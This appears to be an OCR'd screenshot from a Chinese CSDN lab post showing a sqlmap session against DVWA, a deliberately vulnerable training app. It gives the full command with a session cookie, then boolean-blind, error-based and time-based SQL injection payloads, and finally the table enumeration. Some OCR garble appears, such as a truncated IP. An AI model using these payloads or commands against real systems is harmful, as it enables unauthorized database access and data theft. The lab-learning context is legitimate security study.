 └─# sqlmap -u "http://192.168.1 /DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" "--cookie=security=low;PHPSESSID=e06vlue9c2jcokq9c8dd20g6m7"
-D 'dvwa' --tables
爆破表名，数据库为dvwa
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:21:24 /2022-04-30/
[10:21:24] [INFO] resuming back-end DBMS 'mysql'
[10:21:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2865=2865 AND 'cXOV'='cXOV&Submit=Submit
英 简 拼
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1' OR ROW(7896,5171)>(SELECT COUNT(*),CONCAT(0×7176717671,(SELECT (ELT(7896=7896,1))),0×716a6b7071,FLOOR(RAND(0)*2))x FROM (SELECT 2644 UNION
SELECT 7401 UNION SELECT 7583 UNION SELECT 2823)a GROUP BY x) AND 'sVlx'='sVlx&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1790 FROM (SELECT(SLEEP(5)))rrWH) AND 'QKMG'='QKMG&Submit=Submit
---
[10:21:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 4.1
[10:21:24] [WARNING] information_schema not available, back-end DBMS is MySQL < 5.0
Database: dvwa
爆破出来2个表名
[2 tables]
CSDN @MS02423